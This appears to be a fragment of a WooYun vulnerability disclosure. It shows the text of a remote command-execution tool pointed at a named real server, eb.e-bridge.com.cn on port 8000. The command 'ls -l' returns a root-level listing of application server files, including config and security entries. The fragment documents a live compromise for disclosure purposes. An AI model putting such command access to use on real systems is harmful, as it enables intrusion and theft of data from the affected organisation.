 Host: eb.e-bridge.com.cn Port: 8000 Connect
FilePath: Upload
CMD: ls -l Execute
Result:
总用量 4056
-rwxr-xr-x 1 root root 250 1月 17 2014 ABAP_AS_WITH_POOL.jcoDestination
-rw-r--r-- 1 root root 272 12月 19 2013 ABAP_AS_WITH_POOL.jcoDestination.cluster
drwxr-xr-x 2 root root 4096 12月 19 2013 autodeploy
drwxr-xr-x 6 root root 4096 10月 30 10:22 bin
-rwxr-xr-x 1 root root 164143 1月 17 2014 commons-beanutils.jar
drwxr-xr-x 11 root root 4096 12月 8 17:45 config
drwxr-xr-x 2 root root 4096 12月 19 2013 console-ext
-rwxr--r-- 1 root root 6031 10月 29 20:00 default.log
-rw-r----- 1 root root 3872024 12月 31 20:16 dev_jco_rfc.trc
-rw-r--r-- 1 root root 462 12月 19 2013 fileRealm.properties
drwxr-xr-x 2 root root 4096 12月 19 2013 init-info
drwxr-xr-x 2 root root 4096 2月 15 2015 jarbak
drwxr-xr-x 2 root root 4096 3月 4 2014 _jsp_compiled_chnweb
drwxr-xr-x 2 root root 4096 4月 9 2015 lib
drwxr----- 2 root root 20480 12月 31 08:45 pmf
drwxr-xr-x 2 root root 4096 12月 19 2013 security
drwxr-xr-x 5 root root 4096 1月 17 2014 servers
-rw-r----- 1 root root 93 12月 11 2014 spy.log
-rw-r--r-- 1 root root 11500 12月 11 2014 spy.properties
drwxr-xr-x 2 root root 4096 12月 30 11:54 tmp
www.wooyun.org